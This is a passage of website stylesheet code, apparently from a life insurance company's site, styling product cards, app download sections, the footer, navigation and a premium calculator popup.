  transition: all 0.3s ease 0s;
}

.product .product-single .card-desc {
  padding: 1rem;
  background: #fff;
  position: relative;
  height: 9.5rem;
}

.product .product-single .card-desc h2 {
  color: #111;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  display: block;
  max-height: 2.75rem;
  overflow: hidden;
}

.product .product-single .card-desc h2:hover {
  color: #f04c39;
}

.product .product-single .card-desc .beief-desc {
  height: 4.5rem;
  overflow: hidden;
}

.mobileapp .mobileappdownload {
  margin-top: 1.5rem;
}

.mobileapp .mobileappdownload h3 {
  margin-bottom: 1rem;
  color: #111;
}

.mobileapp .mobileappdownload img {
  height: 4.5rem;
  width: auto;
  margin-bottom: 1rem;
}

.mobileapp .mobileappdownload img:hover {
  opacity: 0.7;
}

.mobileapp .mobileappdownload .appcount {
  float: left;
  margin-right: 2rem;
  margin-top: 1.5rem;
}

.mobileapp .mobileappdownload .appcount h1 {
  font-size: 3rem;
  margin-bottom: 0;
  line-height: 0.5;
}

.mobileapp .mobileappdownload .appcount h1 span {
  color: #f04c39;
  font-size: 1rem;
}

.mobileapp .mobileappdownload .qrcode {
  margin-top: 1rem;
  float: left;
  margin-right: 1rem;
}

.mobileapp .mobileappdownload .qrcode img {
  width: 5rem;
  height: auto;
}

.mobileapp .appfeatures {
  margin-top: 2.5rem;
}

.mobileapp .appfeatures ul {
  padding: 0;
  margin: 0;
}

.mobileapp .appfeatures ul li {
  display: inline-block;
  text-align: center;
  margin: 0 1.65rem;
}

.mobileapp .appfeatures ul li .featuresicon {
  border: 1px solid #ccc;
  border-radius: 50%;
  padding-top: 1rem;
  width: 5rem;
  height: 5rem;
  margin: auto;
  margin-bottom: 0.5rem;
}

.mobileapp .appfeatures ul li .featuresicon img {
  width: 3rem;
}

.overview {
  padding: 6.5rem 0 7.5rem 0;
  background: url(images/countbg.png) 0 2rem no-repeat;
  background-size: 37%;
}

.overview .overview-details {
  text-align: center;
  font-size: 1rem;
}

.overview .overview-details img {
  width: 4.5rem;
  margin-bottom: 0.5rem;
}

.overview .overview-details h2 {
  color: #f04c39;
  margin-bottom: 0.5rem;
  font-size: 2rem;
}

.news {
  padding-top: 3rem;
}

.news .card-desc {
  height: 7.5rem !important;
}

.news .card-desc .newsdate {
  font-size: 0.8rem;
  margin-bottom: 0.75rem;
  color: #666;
}

.video img {
  border-radius: 0.5rem;
}

.infoofficer {
  margin-bottom: 1.5rem;
}

.infoofficer h2 {
  margin-bottom: 0.5rem;
}

.infoofficer h3 {
  color: #f04c39;
  margin-bottom: 0;
}

.infoofficer h3 span {
  color: #111;
  font-weight: 400;
}

.infoofficer .infoofficerphoto {
  float: left;
  margin-right: 1rem;
  width: 7rem;
}

.infoofficer .infoofficerphoto img {
  border: 1px solid #ccc;
  padding: 0.25rem;
  border-radius: 0.25rem;
}

.infoofficer .infoofficerdesc {
  float: left;
}

.infoofficer .infoofficerdesc ul {
  margin: 0;
  padding: 0;
}

.infoofficer .infoofficerdesc ul li {
  display: block;
  color: #333;
}

.infoofficer .infoofficerdesc ul li i {
  margin-right: 0.25rem;
}

.infoofficer .infoofficerdesc ul li a {
  color: #333;
}

.reinsurer .card-box {
  margin-bottom: 0;
}

.reinsurer .card-box h2 {
  margin-bottom: 0.5rem;
}

.reinsurer .card-box .reinsurer-list {
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.reinsurer .card-box .reinsurer-list a img {
  padding: 0 1.5rem;
}

.testimonials {
  padding-top: 3rem;
}

.testimonials .card-box {
  padding: 2rem 1.5rem 1.5rem 2rem;
  margin-top: 0.75rem;
}

.testimonials .card-box .comma {
  width: 5.5rem !important;
  position: absolute;
  margin-top: -1.5rem;
  margin-left: -1.5rem;
}

.testimonials .card-box .testperson-photo {
  float: left;
  margin-right: 1rem;
  width: 4.5rem;
}

.testimonials .card-box .testperson-photo img {
  border-radius: 50%;
}

.testimonials .card-box .test-name {
  float: left;
}

.testimonials .card-box .test-name h4 {
  font-size: 1.1rem;
  color: #f04c39;
}

.testimonials .card-box .test-name h4 span {
  color: #333;
  font-size: 0.9rem;
}

.paymentpartner .owl-item {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  padding: 0.5rem 1rem;
  margin-bottom: 0.75rem;
  margin-top: 0.75rem;
  border-radius: 0.25rem;
}

.paymentpartner img {
  height: 40px;
  width: auto !important;
  margin: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.paymentpartner img:hover {
  -webkit-filter: gray;
          filter: gray;
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.blockwidget {
  background: #f2f2f2;
}

.blockwidget h2 {
  color: #f04c39;
}

.blockwidget .helpbox {
  background: #f04c39;
  color: #fff;
  padding: 2rem 2rem 0 5rem;
  border-radius: 0.5rem;
  min-height: 18.2rem;
  font-size: 0.8rem;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}

.blockwidget .helpbox i {
  float: left;
  font-size: 2rem;
  margin-left: -3rem;
}

.blockwidget .helpbox h1 {
  color: #fff;
  font-size: 1rem;
}

.blockwidget .helpbox a {
  color: #fff !important;
}

.blockwidget .or {
  position: absolute;
  background: #fff;
  width: 3rem;
  height: 3rem;
  font-size: 1rem;
  font-weight: 600;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  text-align: center;
  line-height: 3;
  margin-top: 7rem;
  z-index: 2;
  margin-left: -2.3rem;
}

.blockwidget .or span {
  border: 1px solid #f04c39;
  border-radius: 50%;
  width: 2rem;
  height: 2rem;
  padding: 0.5rem 0.4rem;
  color: #f04c39;
}

.blockwidget .card-box {
  margin-bottom: 0;
  background: #faa41b;
  color: #fff;
  min-height: 18.2rem;
}

.blockwidget .card-box .btn {
  background: #f04c39;
}

.blockwidget .connectbox {
  min-height: 18.2rem;
}

.blockwidget .connectbox .card-box {
  background: #fff;
  padding-bottom: 1rem;
}

.blockwidget .connectbox .card-box .connectanimated {
  text-align: center;
}

.blockwidget .connectbox .card-box .connectanimated a img {
  width: 13rem;
  margin: auto;
}

.blockwidget iframe {
  width: 100%;
  border-radius: 0.5rem;
}

footer {
  color: #fff;
  background: #094681;
  padding-bottom: 0 !important;
  padding-top: 1.5rem !important;
  font-size: 0.8rem;
}

footer a {
  color: #fff;
}

footer a:hover {
  color: #fff;
  opacity: 0.5;
}

footer .footer-head {
  font-size: 1rem;
  margin-bottom: 1rem;
  font-weight: 600;
  color: #fff;
}

footer .footer-logo {
  margin-bottom: 0.5rem;
}

footer .footer-logo img {
  width: 12rem;
}

footer .footer-listing {
  margin-bottom: 1rem;
}

footer .footer-listing ul {
  margin: 0;
  padding: 0;
}

footer .footer-listing ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 0.5rem;
}

footer .footer-listing ul li small {
  opacity: 0.8;
}

footer .bottom-footer {
  background: #0e4e91;
  padding: 0.5rem 0;
  margin-top: 1.5rem;
  color: #fff;
}

footer .bottom-footer a {
  color: #fff;
}

footer .bottom-footer a:hover {
  color: #fff;
  opacity: 0.5;
}

footer .bottom-footer .social-link {
  margin-top: 0.4rem;
}

footer .bottom-footer .social-link ul {
  margin: 0;
  padding: 0;
}

footer .bottom-footer .social-link ul li {
  display: inline;
  margin-right: 0.5rem;
}

footer .bottom-footer .social-link ul li a i {
  color: #fff;
  border: 1px solid #fff;
  font-size: 0.85rem;
  line-height: 2.3;
  text-align: center;
  width: 2rem;
  height: 2rem;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

footer .bottom-footer .social-link ul li a i:hover {
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

footer .bottom-footer .lastupdated {
  text-align: center;
}

footer .bottom-footer .copyright {
  text-align: center;
  margin-top: 0.25rem;
}

footer .bottom-footer .poweredby {
  text-align: right;
  margin-top: 0.75rem;
}

.inner-content {
  padding: 2rem 0 !important;
  min-height: 25rem;
}

.inner-content h3 {
  color: #f04c39;
}

ul.cont-list {
  padding-left: 1.5rem;
}

ul.cont-list li {
  margin-bottom: 0.75rem;
  list-style-type: none;
  position: relative;
}

ul.cont-list li::after {
  content: "";
  display: block;
  width: 0.6rem;
  height: 0.6rem;
  background: #f04c39;
  position: absolute;
  top: 0.5rem;
  left: -1.25rem;
}

.contact-details ul {
  margin: 0;
  padding: 0;
}

.contact-details ul li {
  display: block;
  margin-bottom: 0.5rem;
  color: #333;
  padding-left: 1.75rem;
}

.contact-details ul li i {
  margin-left: -1.75rem;
  position: absolute;
  margin-top: -0.1rem;
}

.contact-details ul li a {
  color: #333;
}

.contact-details ul li a:hover {
  color: #0e4e91;
}

.breadcrumb-wrap {
  padding: 2.5rem 0 0 0 !important;
}

.breadcrumb-wrap h1 {
  margin-bottom: 0;
}

.side-menu {
  margin-bottom: 2rem;
  background: #f0f0f0;
  border-radius: 0.5rem;
}

.side-menu ul {
  margin: 0;
  padding: 0;
}

.side-menu ul li {
  display: block;
  border-bottom: 1px solid #ccc;
  margin-bottom: 0;
}

.side-menu ul li:hover {
  background: #0e4e91;
}

.side-menu ul li a {
  display: block;
  color: #111;
  padding: 0.75rem 0.5rem 0.75rem 1rem;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.side-menu ul li a:hover {
  color: #fff;
}

.side-menu ul li a img {
  width: 3.5rem;
  margin-right: 1rem;
}

.side-menu ul li:last-child {
  border-bottom: none;
}

.gridlist .grid {
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  margin-bottom: 1.5rem;
  background: #fff;
  border-radius: 0.5rem;
}

.gridlist .grid .grid-desc {
  padding: 1.5rem;
}

.gridlist .grid .grid-desc h2 {
  font-size: 1rem;
  color: #000;
  margin-bottom: 0.5rem;
}

.gridlist .grid .grid-desc h2 a {
  color: #000;
}

.gridlist .grid .grid-desc h2 a:hover {
  color: #0e4e91;
}

.team .grid img {
  cursor: pointer;
}

.team h2 {
  font-size: 1rem !important;
  color: #777 !important;
}

.team h3 {
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  color: #333;
}

.team .contact-details {
  font-size: 0.85rem;
}

.teampopup img {
  width: 15rem;
  margin-bottom: 1rem;
}

.teampopup .contact-details {
  margin-bottom: 1rem;
}

.downloadtbl a {
  color: #111;
}

.downloadtbl a:hover {
  color: #f04c39;
}

.downloadtbl .btn {
  color: #fff;
}

.newslist {
  padding-top: 0;
  background: none;
}

.newslist .product-single {
  margin: 0;
  margin-bottom: 1rem;
}

.newslist .product-single .card-desc h2 {
  margin-bottom: 0 !important;
}

.contactpage .contact-details ul {
  margin-bottom: 1rem;
}

.contactpage .contact-details ul li {
  margin-bottom: 1rem;
}

.contactpage .contactlocationmap {
  margin-top: 2rem;
}

.networkpoints .networkpoints-filter {
  margin-bottom: 0.5rem;
}

.networkpoints .networkpoints-filter .searchfilter {
  position: absolute;
  right: 1rem;
  top: 0.7rem;
  cursor: pointer;
}

.networkpoints .networkdesc-wrap {
  height: 450px;
  overflow: scroll;
  overflow-x: hidden;
}

.networkpoints .networkdesc-wrap .networkdesc {
  border-bottom: 1px solid #ccc;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
  padding-left: 7rem;
  position: relative;
}

.networkpoints .networkdesc-wrap .networkdesc .personphoto {
  width: 6rem;
  float: left;
  margin-left: -7rem;
}

.networkpoints .networkdesc-wrap .networkdesc h3 {
  margin-bottom: 0;
  font-size: 1rem;
}

.networkpoints .networkdesc-wrap .networkdesc .contact-details {
  font-size: 0.85rem;
}

.networkpoints .networkdesc-wrap .networkdesc .contact-details ul li {
  margin-bottom: 0.25rem;
}

.search-result ul {
  margin: 0;
  padding: 0;
}

.search-result ul li {
  display: block;
}

.search-result ul li h3 a {
  color: #f04c39;
}

.search-result ul li h3 a:hover {
  color: #0e4e91;
}

.publicnotice .newsdate {
  margin-bottom: 1rem;
}

.gallerylist .card-desc {
  height: 4.5rem !important;
  padding-bottom: 0 !important;
}

.gallerylist .card-desc h2 {
  margin-bottom: 0 !important;
}

.showsidecontent {
  display: none !important;
}

.sticky .showsidecontent {
  display: block !important;
  cursor: pointer;
  font-size: 1.5rem;
  background: #f04c39;
  color: #fff;
  margin-top: -20px;
  border-radius: 0.25rem;
  padding: 0.25rem;
  line-height: 1;
  position: absolute;
}

.sidecontentwrap {
  background: rgba(246, 76, 57, 0.95);
  position: fixed;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: none;
}

.sidecontentwrap .sidecontent {
  background: #fff;
  width: 24rem;
  right: 0;
  height: 100%;
  position: fixed;
  z-index: 9996;
  padding: 3rem 1rem 1rem 1.5rem;
  -webkit-box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0.3);
}

.sidecontentwrap .sidecontent .sidecontent-close {
  position: absolute;
  right: 1rem;
  top: 0;
  font-size: 2rem;
  cursor: pointer;
}

.sidecontentwrap .sidecontent .search-field {
  margin-bottom: 2rem;
}

.sidecontentwrap .sidecontent .search-field button {
  background: none;
  float: right;
  color: #666;
  border: none;
  position: absolute;
  right: 1rem;
  padding-top: 0.4rem;
  font-size: 1.4rem;
  cursor: pointer;
}

.bottomicon {
  display: none;
  background: #fff;
  position: fixed;
  bottom: 0;
  text-align: center;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.3);
  font-size: 0.6rem;
}

.bottomicon ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.bottomicon ul li {
  display: inline-block;
  margin: 0.5rem;
  line-height: 1.4;
  width: 15%;
}

.bottomicon ul li a {
  color: #111;
}

.bottomicon ul li a img {
  width: 2.5rem;
  opacity: 0.6;
}

.bottomicon ul li a img:hover {
  opacity: 1;
}

@media (min-width: 1680px) {
  .overview {
    padding: 9rem 0 10rem 0;
  }
  .mobileapp .mobileappdownload {
    margin-top: 2.5rem;
  }
  .mobileapp .mobileappdownload h3 {
    margin-bottom: 1.5rem;
  }
  .mobileapp .mobileappdownload .qrcode {
    margin-top: 1rem;
  }
  .mobileapp .mobileappdownload .qrcode img {
    margin-bottom: 2rem;
  }
  .mobileapp .mobileappdownload .appcount {
    margin-top: 1.5rem;
  }
  .mobileapp .appfeatures ul li {
    margin: 0 1.65rem;
  }
}

@media (max-width: 1368px) {
  .mobileapp .appfeatures ul li {
    margin: 0 1.15rem;
  }
}

@media (max-width: 1280px) {
  .overview {
    padding: 4rem 0 5.5rem 0;
  }
  .mobileapp .appfeatures ul li {
    margin: 0 1.1rem;
  }
}

@media (max-width: 1200px) {
  .content-pd {
    padding: 3rem 0 2rem 0;
  }
}

@media (max-width: 991px) {
  html {
    font-size: 15px;
  }
  .mob-br {
    margin-bottom: 1.5rem;
  }
  .overview {
    background: none;
  }
  header .header-topbar .top-menu {
    margin-bottom: 1rem;
  }
  header .header-topbar .header-right {
    display: block;
    margin-left: 1rem;
    margin-bottom: 0;
    float: left;
  }
  .iconblock .col-lg-2 {
    width: 50%;
  }
  .reinsurer .card-box .reinsurer-list a img {
    padding: 0 0.25rem;
  }
}

@media (max-width: 767px) {
  h1 {
    font-size: 1.25rem;
    margin-bottom: 1rem;
  }
  .pd-left {
    padding-left: 1rem;
  }
  .pd-right {
    padding-right: 1rem;
  }
  .mob-none {
    display: none;
  }
  .card-box {
    padding: 1.5rem;
  }
  .content-pd {
    padding: 2rem 0;
  }
  .top-menu ul li {
    margin-right: 1rem !important;
  }
  .ceomessage .col-md-4 {
    text-align: center;
  }
  .ceomessage .col-md-4 img {
    background: #fff;
    width: 10rem;
    border-radius: 0.5rem;
    margin: auto;
    margin-bottom: 1rem;
    padding: 0.5rem;
    -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  }
  .overview .overview-details .col-md-3 {
    width: 50%;
  }
  .overview .overview-details .col-md-3 h2 {
    font-size: 1.5rem;
  }
  .infoofficer .infoofficerphoto {
    width: 5rem;
    margin-bottom: 0.5rem;
  }
  .mobileapp .mobileappdownload {
    margin-top: 0;
  }
  .mobileapp .mobileappdownload .qrcode img {
    margin-bottom: 0;
  }
  .mobileapp .appfeatures {
    margin-top: 0;
  }
  .mobileapp .appfeatures ul li {
    margin-bottom: 1rem;
    margin-left: 0;
    margin-right: 0;
    width: 32%;
  }
  .blockwidget .helpbox {
    padding: 2rem 1rem 1rem 5rem;
    min-height: auto;
  }
  .blockwidget .helpbox i {
    font-size: 2rem;
    margin-left: -3.5rem;
  }
  .blockwidget .or {
    display: none;
  }
  footer {
    padding-top: 0 !important;
  }
  footer .bottom-footer {
    margin-top: 1rem;
    margin-bottom: 4.5rem;
    padding-bottom: 1rem;
  }
  footer .bottom-footer .copyright {
    text-align: left;
    margin-top: 1rem;
  }
  footer .bottom-footer .lastupdated {
    text-align: left;
  }
  footer .bottom-footer .poweredby {
    text-align: left;
  }
  .newsticky {
    position: fixed !important;
    top: 0;
  }
  .gridlist .grid .grid-desc {
    padding: 1rem;
  }
  .bottomicon {
    display: block;
    padding: 0 0.5rem;
  }
}
/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://suryajyotilife.com/frontend/css/plugins.css
body_size: 5449
content:
/* custom scrollbar */
::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey;
  border-radius: 5px;
}

::-webkit-scrollbar-thumb {
  background: #bbbbbb;
  border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
  background: #f04c39;
}

/* custom scrollbar end */

/* payment method */
.payment-method {
  margin-bottom: 0.5rem;
}

.payment-method img {
  height: 30px;
  width: auto;
}

.payment-method label {
  border: 1px solid #ccc;
  border-radius: 0.35rem;
  padding: 1rem 1rem 1rem 3rem;
  margin-top: 0;
  margin-bottom: 1rem;
}

.payment-method .radio-border {
  left: 15px;
  top: 20px;
}

.payment-method .radio-label::after {
  left: 22px;
  top: 27px;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {

  width: 2.5rem;
  height: 2.5rem;
  background-color: #f04c39;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0px 1px 10px #999;
  background-size: 70%;
}

.carousel-control-next,
.carousel-control-prev {

  width: 8%;

}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 7px !important;
}

.carousel-indicators [data-bs-target] {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #f04c39;
  margin-right: 5px;
  margin-left: 5px;
}



/* accordina */
.accordion-header {
  background: #f0f0f0;
}

.accordion-button {
  font-size: 1rem;
}

.accordion-button:not(.collapsed) {
  color: #fff;
  background-color: #f04c39;
}

.accordion-body {
  background: #fff;
}

.accordion-item:first-of-type .accordion-button {
  /* border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem; */
}

.accordion-item:last-of-type .accordion-button.collapsed {
  /* border-bottom-right-radius: 0.5rem;
  border-bottom-left-radius: 0.5rem; */
}

.navik-header.sticky .logo img {
  max-height: 55px !important;
  margin-top: 0.5rem;
}


.mob-lan-switch-dropdown {
  display: none;
}

/* tab */

.nav-tabs {
  border-bottom: 1px solid #ccc;
  font-size: 1rem;
  margin-bottom: 1rem;

}

.nav-link {
  padding: 0.5rem 1.5rem;
  background: none;
  color: #111;
}

.nav-link:hover {
  color: #f04c39
}

.nav-tabs .nav-link.active {
  background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);
  color: #fff;
  border-radius: 0.5rem 0.5rem 0 0;
  border-color: none;

}

.modal-backdrop {
  opacity: 0.8 !important;
}


.modal {
  background: #fff
}

.modal-content {
  border: 0
}

.skip {
  position: absolute;
  z-index: 9;
  right: 0;
}

.skip .btn {
  padding: 0.3rem 0.75rem;
}

.page-link {
  color: #f04c39;

}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #f04c39;
  border-color: #f04c39;
}

.findbranch {
  margin-bottom: 1rem;
}

.slideshow .slidecaption h2 {
  font-size: 28px;
  color: #f04c39;
  font-family: "Sora", sans-serif;
  font-weight: 600;
  margin-bottom: 15px;
}

.slideshow .slidecaptionwrapper .slidecaption h3 {
  font-size: 20px;
  color: #111;
  font-weight: 400;
  height: 3.5rem;
  margin-bottom: 2.3rem;
}

.slideshow .slidecaptionwrapper .slidecaption {
  color: #fff;
  text-align: left;
  z-index: 3;
  position: absolute;
  top: 85px;
  left: 87px;
}

.overview {
  padding: 4rem 0 5rem 0;

  background-size: 450px;
  background-position: 0 2.5rem;
}

.blockwidget .card-box {

  background: linear-gradient(90deg, #f04c39 0%, #faa41b 100%);

}

.mobileapp .mobileappdownload {
  text-align: center;
}

.mobileapp .mobileappdownload .qrcode {
  margin-top: 0;
  display: inline-block;
  margin-right: 1rem;
  position: relative;
  top: -15px;
  float: none;
}

.mobileapp .mobileappdownload .appcount {
  display: inline-block;
  margin-right: 0;
  float: none;
}

footer .bottom-footer {
  font-size: 10px;
}

.bottom-footer .fa-facebook-f:hover {
  background: #2855a8 !important;
  border: 1px solid #2855a8 !important;
}

.bottom-footer .fa-youtube:hover {
  background: #f80000 !important;
  border: 1px solid #f80000 !important;
}

.bottom-footer .fa-viber:hover {
  background: #7c529e !important;
  border: 1px solid #7c529e !important;
}


.mobileapp .mobileappdownload {
  margin-top: 0rem;
}

.sidefixedicon {
  position: fixed;
  z-index: 6;
  left: 0;
  top: 140px;
  border: 1px solid #fff;
  border-left: none;
  border-radius: 0 8px 8px 0;
  display: none;
}

.sidefixedicon ul {
  padding: 0;
  margin: 0;
  background: #0e4e91;
  border-radius: 0 8px 8px 0;
}

.sidefixedicon ul li {
  display: block;
  border-bottom: 1px solid #84abd5;

}

.sidefixedicon ul li:last-child {
  border-bottom: none;
}

.sidefixedicon ul li a {
  display: block;
  padding: 6px 5px;
}

.sidefixedicon ul li a:hover {
  opacity: 0.6;
}

.sidefixedicon ul li a img {
  width: 35px;
}

.promotional-offer {
  padding-bottom: 1rem;
}


.topvideo {
  text-align: center;
}


.iconblock .col-lg-2 {
  padding-left: 1rem;
  padding-right: 1rem;
}

/*---Premium Calculator--page */

.select-option {
  display: flex;
  padding: 20px 0px 10px;
  justify-content: center;
}

.selected {
  color: #111111;
  font-size: 16px;
  padding: 10px 15px;
}

.choose {
  padding: 10px 15px;
}

.bg-color {
  background-color: #F6F6F6;
  margin-top: 30px;
}

.select-option .form-select {
  width: 50vh;
  height: 50px;

}

.choosing-plan {
  margin-bottom: 10px;

}

.calculator-title {
  color: #F04C39;
  font-size: 18px;

}

.claculate {
  font-size: 14px;
  line-height: 23px;
  padding-bottom: 28px;
}

.calculatepremium-plan {
  margin: 1rem 0.5rem;
  display: block;
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
  border-radius: 0.5rem;

}

.calculatepremium-plan .card-desc h2 {
  color: #111;
  font-size: 16px;
  line-height: 23px;
  padding: 20px;
  margin-bottom: 0.5rem;
  display: block;
  max-height: 2.75rem;
}

.plan .card-desc {
  height: 7.5rem !important;
}

.planblock-end {
  border-bottom: 1px solid #CCCCCC;
  margin-top: 40px;
}

.plan-carousel label {
  display: block;
}

/* ------------------ Choose a Plan */

.radio-buttons {
  width: 100%;
  margin: 0 auto;
  text-align: center;
}

.custom-radio input {
  display: none;
}

.radio-btn {
  margin: 2%;
  width: 96%;
  display: block;
  border-radius: 20px 20px 10px 10px;
  position: relative;
  box-shadow: 0px 2px 10px #c3c3c367;
  cursor: pointer;
}

.radio-btn>i {
  color: #b3b3b3;
  background-color: #b3b3b3;
  font-size: 20px;
  position: absolute;
  top: 8px;
  left: 20px;
  transform: translateX(-50%) scale(2);
  border-radius: 50px;
  padding: 3px;
  transition: 0.5s;
  pointer-events: none;
  opacity: 0;
  z-index: 5;
}

.radio-btn .hobbies-icon {
  position: static;
  transform: translate(-0%, -0%);
  min-height: 330px;
  border-radius: 10px;
}

.radio-btn .hobbies-icon img {
  display: block;
  width: 100%;
  margin-bottom: 0px;

}

.radio-btn .hobbies-icon i {
  color: #FFDAE9;
  line-height: 80px;
  font-size: 60px;
}

.radio-btn .hobbies-icon h3 {
  color: #111;
  font-size: 16px;
  line-height: 23px;
  padding: 20px;
  margin-bottom: 0.5rem;
  display: block;

}

.custom-radio input:checked+.radio-btn {
  box-shadow: 0px 2px 10px #f04b3950;

}

.custom-radio input+.radio-btn>i {
  opacity: 1;
  transform: translateX(-50%) scale(1);

}

.custom-radio input:checked+.radio-btn>i {
  opacity: 1;
  transform: translateX(-50%) scale(1);
  background-color: #f04c39;
  color: #ffffff;
}


.plan-radiobtn {
  margin: 20px 0px 25px;
}

.benefitamt-text {
  color: #124E91;
  font-size: 18px;
  padding-bottom: 20px;

}

.rider-text {
  font-size: 10px;
}

.form-check {
  margin-bottom: 0px;
}

.form-check span {
  color: #F04C39;
  font-size: 14px;

}

.form-check-input:checked {
  background-color: #F04C39;
  border-color: #F04C39;
}

.form-check p {
  color: #9C9C9C;
  font-size: 14px;

}

.form-check .optional-text {
  font-size: 16px;
  color: #000000;
}

.calculate-btn {
  margin-top: 6px;
}

.plan .owl-theme .owl-nav.disabled+.owl-dots {
  margin-top: 20px;
}

/* Single Payment calculator--end */

.pre-claculate {
  background-color: var(--white);
  display: block;
  color: var(--secondary);
  padding: 15px 30px 45px 30px;
  box-shadow: 0px 2px 15px #07070720;

}

.courtesy {
  font-size: 18px;
  color: #F04C39;
  font-weight: 600;
  padding-bottom: 10px;
}

.beema-details div span {
  font-weight: 600;

}

.details-text {
  font-size: 14px;
  color: #9c9c9c;

}

.premium-block i {
  color: #9C9C9C;
  font-size: 14px;
  padding: 0px 15px;
}

.pre-cost {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #D9D9D9;
  font-size: 16px;
  padding: 10px 0px;

}

.Proceed {
  display: flex;
  justify-content: space-between;
  border: 1px solid #FC9595;
  font-size: 16px;
  padding: 10px 16px;

}

.basic-text {
  font-weight: 600;
}

.basic-amt {
  color: #F04C39;
}

.premium-block {
  margin: 15px 0px 20px;
}

.daily-saving {
  color: #555555;
}

.beema-details {
  padding-left: 20px;
  margin-top: -10px;
  color: #555555;
}

.akal-jyoti {
  padding-bottom: 20px;
  font-size: 16px;
  line-height: 28px;
}

.beema-details p {
  font-size: 14px;
  line-height: 23px;
}

.premium-details {
  padding: 45px 0px 50px;
}

/* --Premium Details --end  */
.select-plan-popup .modal-xl {
  max-width: 70vw;
}

.select-plan-popup .modal-xl .modal-body {
  padding: 0;
}

.popup-wrapper {
  display: flex;
  justify-content: space-between;
}

.popupimg {
  background-color: #FAE6C6;
  width: 45%;
  display: flex;
  justify-content: center;
  vertical-align: middle;
}

.popupimg img {
  width: auto;
  height: 50%;
  vertical-align: middle;
  position: relative;
  top: 22%;
}

.basic-info {
  width: 55%;
  padding: 40px;
}

.basic-info span {
  font-size: 12px;
  color: #555555;

}

.basic-info .benefitamt-text {
  padding-bottom: 0px;

}

.select-category {
  font-size: 12px;
  color: #111111;

}

/* popup-page */
.radio-buttons1 {
  display: flex;
  width: 100%;
  margin-top: 16px;
}

.radio-btn1 {
  display: block;
  border-radius: 10px;
  position: relative;
  box-shadow: 0px 2px 10px #00000024;
  cursor: pointer;
  margin: auto;
  background: var(--white);
  width: 60px;
  height: 60px;
}

.radio-buttons1 .cr2 {
  width: 20%;
  text-align: center;
  display: block;
}

.radio-btn1>i {
  color: #b3b3b3;
  background-color: #b3b3b3;
  font-size: 6px;
  position: absolute;
  top: 8px;
  left: 10px;
  transform: translateX(-50%) scale(2);
  border-radius: 50px;
  padding: 3px;
  transition: 0.5s;
  pointer-events: none;
  opacity: 0;
  z-index: 5
}

.radio-btn1 .hobbies-icon img {
  display: block;
  width: 55%;
  margin: auto;
}

.radio-btn .hobbies-icon i {
  color: #FFDAE9;
  line-height: 80px;
  font-size: 60px;
}

.custom-radio input+.radio-btn1>i {
  opacity: 1;
  transform: translateX(-50%) scale(1);
}

.custom-radio input:checked+.radio-btn1>i {
  opacity: 1;
  transform: translateX(-50%) scale(1);
  background-color: #f04c39;
  color: #ffffff;
}

.radio-btn1 .hobbies-icon {
  position: static;
  transform: translate(-0%, -0%);
  min-height: 60px;
  border-radius: 10px;
  padding-top: 12px;
}

.category-txt {
  font-size: 11px;
  display: block;
  padding: 5px;
  text-align: center;
  line-height: 16px;
  margin-top: 5px;
}

.radio-btn1 .hobbies-icon:after {
  position: absolute;
  content: '';
  height: 1px;
  background: #b3b3b3;
  width: 10px;
  top: 52%;
  left: 98%;
  margin-left: 20px;
  display: none;
}

.radio-buttons1 .cr2:last-child .hobbies-icon:after {
  display: none;
}


.custom-radio input:checked+.radio-btn1 {
  box-shadow: 0px 2px 10px #f04b3950;
}

.info-details {
  margin-top: 15px;
}

.Category-borderline {
  border: 1px solid #D9D9D9;
  margin: 26px 0px 26px;
}




/* --premium calculator frontpage---popup --end  */

/* premium calculator page end--- */
